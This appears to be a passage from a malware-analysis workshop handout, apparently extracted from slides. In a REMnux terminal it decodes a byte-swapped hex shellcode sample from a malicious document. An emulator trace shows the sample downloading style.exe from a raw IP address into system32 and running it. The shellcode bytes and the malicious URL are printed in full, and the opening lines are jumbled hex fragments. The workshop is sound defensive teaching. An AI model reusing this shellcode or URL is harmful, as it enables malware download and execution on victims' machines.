1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6407 f7 efccefefef859 a 1064 cfe7aa ed8564 bbc3410 bccf9 abcbfaa6485 f3b6 eaba6485 eaba6485 f3b6 eaba6485 f3b6 eaba6485 f3b6
6f7 baff07 efef85 ef64 efffaaee8564 b6f7 baef07 efefaeefbdb40 eec0 eec0 eec0 eec0 36 cb5 eb64 bc0 d35 bd180 f1064 befa64 bc0 babeline and babeline
a 6403 e 792 b 264 b 9 e 39 c 6464 d 3 f 19 b e c 97 b 91 c 9964 e c c f d c 1 c a 62642 a e 2 c e c d c b 9 e 0 19 f f 511 d d 5 e 79 b 212 e e c e 2 a f 1 d 1 e 0 c a f 1 d 1 d 1 d 1 d 1 d 1 d 1 d 1 d 1 d 1
411d49ab1b50a0464b564eccb8932e36464a4f3b532eceb64ec64b12a2db2efe71b071011ba10a3bda0a2efa1" per
1 -pe 's/()()/\2\1/g'
90909090eb0f5b33c966b980018033ef43e2faeb05e8ecffffff7f8b4edfefefef64afe3649ff342649fe76e03efebeffefefefefefefefefefefefefefefefef
ef6403b98761a1e1030711efefef66aaebb987771165e1071fefefef66aae7b987ca5f102d070defefef66aae3b98791
370 d9 c073 befefe66 aaffb9872 e960 a570729 efefe66 aafbaf6fd72 c9a1566 aaf706 e8e eefefb1669 acb64 aaeb85 eefefb1669 acb64 acb64 aaeb85 eefefb1669 acb64 acb64 acb64 acb64 acb64 acb64 abeb86 eefefb1669 acb64
b664 baf7 b907 64 efefefbf87 d9f5 c09f0778 efefef66 aaf3642 a6c2 fbf66 aacf8710 efefefbf64 aafb85 edb664 baf707
8eefefefecaacf28efb391c18a28afeb978aefef109acf64aae385eeb664baf707afefefef85e8b7ecaacbdc34bcbc10
9acfbfbc64aaf385eab664baf707ccefefef85ef109acf64aae785edb664baf707ffefefef85ef64aaff85eeb664baf7
07efefefefaeb4bdec0eec0eec0eec0e6c03ebb5bc64350d18bd100fba64036492e764b2e3b9649cd3649bf197ec1cb9
6499cfec1cdc26a6ae42ec2cb9dc19e051ffd51d9be72e21e2ec1daf041ed411b19a0ab5640464b5cbec328964e3a464
b5f3ec3264eb64ec2ab1b22de7ef071b111010babda3a2a0a1efremnux@remnux:~/cfworkshop\$
remnux@remnux:~/cfworkshop\$ python -c "print 'http://64.22.81.244/style.exe?id=0&sid=3f0f3a03350
0380a3809345a3506761b7944704171487e4f0c&e=98'.encode('hex')"
687474703a2f2f36342e32322e38312e3234342f7374796c652e6578653f69643d30267369643d336630663361303333
353030333830613338303933343561333530363736316237393434373034313731343837653466306326653d3938
remnux@remnux:~/cfworkshop\$
_


remnux@remnux:~/cfworkshop\$ echo -n

"909090900feb335b66c980b98001ef33e243ebfae805ffecffff8b7fdf4e efef64efe3af9f6442f39f646ee7ef03efeb64efb9036187e1a10703ef11e fefaa66b9eb7787651107e1ef1fefefaa66b9e7ca87105f072def0defefaa 66b9e391870d37079cef3befefaa66b9ff2e870a960757ef29efefaa66aff bd76f9a2c6615f7aae806efeeb1ef9a6664cbebaaee8564b6f7ba07b9ef64 efef87bff5d99fc07807efef66eff3aa2a642f6c66bfcfaa1087efefbfefa a6485fbb6edba6407f7ef8eefefaaec28cfb3efc191288aebaf8a97efef9a 1064cfe3aaee8564b6f7baaf07efef85efb7e8aaecdccbbc3410bccf9abcb faa6485f3b6eaba6407f7efccefefef859a1064cfe7aaed8564b6f7baff07 efef85ef64efffaaee8564b6f7baef07efefaeefbdb40eec0eec0eec0 36cb5eb64bc0d35bd180f1064ba6403e792b264b9e39c6464d3f19bec97b9 1c9964eccfdc1ca62642ae2cecdcb9e019ff511dd5e79b212eece2af1d1e0 411d49ab1b50a0464b564eccb8932e36464a4f3b532eceb64ec64b12a2db2 efe71b071011ba10a3bda0a2efa1" | **perl -pe 's/(..)(..)/\2\1/g'**

90909090eb0f5b33c966b980018033ef43e2faeb05e8ecffffff7f8b4edfe fefef64afe3649ff342649fe76e03efebefef6403b98761a1e1030711efef ef66aaebb987771165e1071fefefef66aae7b987ca5f102d070defefef66a ae3b98791370d9c073befefef66aaffb9872e960a570729efefef66aafbaf 6fd72c9a1566aaf706e8eeefefb1669acb64aaeb85eeb664baf7b90764efef
efbf87d9f5c09f0778efefef66aaf3642a6c2fbf66aacf8710efefefbf64aa
fb85edb664baf7078eefefefecaacf28efb391c18a28afeb978aefef109acf
64aae385eeb664baf707afefefef85e8b7ecaacbdc34bcbc109acfbfbc64aa
f385eab664baf707ccefefef85ef109acf64aae785edb664baf707ffefefef
85ef64aaff85eeb664baf707efefefefaeb4bdec0eec0eec0eec0e6c03ebb5
bc64350d18bd100fba64036492e764b2e3b9649cd3649bf197ec1cb96499cf
ec1cdc26a6ae42ec2cb9dc19e051ffd51d9be72e21e2ec1daf041ed411b19a
0ab5640464b5cbec328964e3a464b5f3ec3264eb64ec2ab1b22de7ef071b11
1010babda3a2a0a1efremnux@remnux:~/cfworkshop\$

remnux@remnux:~/cfworkshop\$ python -c "print 'http://64.22.81.244/style.exe?id=0&sid=3f0f3a033500380a380934 5a3506761b7944704171487e4f0c&e=98'.encode('hex')"687474703a2f2 f36342e32322e38312e3234342f7374796c652e6578653f69643d302673696 43d33663066336130333335303033383061333830393334356133353036373 6316237393434373034313731343837653466306326653d3938

```
C:\Windows\system32\cmd.ex
                                                                                        Loaded 1f8 bytes from file sample.sc
Testing 504 offsets | Percent Complete: 99% | Completed in 297 ms
0) offset=0x0
                       steps=MAX
                                    final_eip=401162
1) offset=0x15
Select index to execute:: (int/reg) 0
0
Loaded 1f8 bytes from file sample.sc
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
7c8150e1
                LoadLibraryA(URLMON)
7c8150e1
                GetSystemDirectoryA( c:\windows\system32\ )
7c8150e1
                DeleteFileA(c:\WINDOWS\system32\~.exe)
7c8150e1
                URLDownloadToFileA(http://64.22.81.244/style.exe?id=0&sid=3f0f3a033500380
a3809345a3506761b7944704171487e4f0c&e=98, c:\WINDOWS\system32\~.exe)
7c8150e1
                WinExec(c:\WINDOWS\system32\~.exe)
7c8150e1
                ExitProcess(0)
Stepcount 321509
```



We have time (hopefully!) to review two Office samples and two PDF samples within this workshop. However, if you'd like to test your capabilities, I suggest this fun sample.


https://www.virustotal.com/gui/file/f6e9515a3e2e9afc1a5ced7002ea19ceffab1bc2f7cc5cd 4bbf86d22aa93057a



QUESTIONS / COMMENTS?

- If we have time:
 - Ask me anything!
- If we don't have time:
 - Feel free to contact me whenever!
 - Twitter: @rj_chap





That's it gang!

I welcome any comments, suggestions, or questions. Have a better or alternative way of doing something we covered? Let me know!

If you want to give me a holler, hit me up @rj_chap on Twitter (preferred security comms method).

I love to hang out and talk shop, so don't be shy.



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